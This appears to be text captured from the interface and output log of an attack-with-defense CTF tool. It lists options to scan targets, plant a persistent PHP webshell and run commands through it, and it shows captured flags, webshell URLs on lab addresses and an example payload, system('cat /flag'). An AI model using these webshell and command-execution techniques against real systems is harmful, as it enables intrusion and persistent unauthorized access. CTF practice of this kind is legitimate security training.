 RAH By Rml@dr0n1 V3.0.1
code is okay. </br>flag{9a59f2e09049c539045978b96e97077d9dda3921}
http://192.168.100.50:10001/-fca9a7ad905f.php?pwd=07c4f991a358
code is okay. </br>flag{4bf05f77df71e0c7933148a7bddcdfd81c660d7f}
http://192.168.100.50:10015/-bb973b4bea22.php?pwd=8fbf9c3bce4b
code is okay. </br>flag{2abbf6a7ece3233f28ab0a4e17cacf96e5baefd8}
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置
ip地址 e.g. web1.txt
shell地址 e.g. /-dr0n1.php
Get参数 e.g. pwd=dr0n111111
自定义正则 e.g. 默认flag\{[^}]+\}
Post参数 e.g. a=system('cat /flag');
随机不死马地址 random.txt
Success! flag已成功写入到flag.txt
随机不死马命令 cat /flag.txt
获取flag
执行命令 定时执行 不死马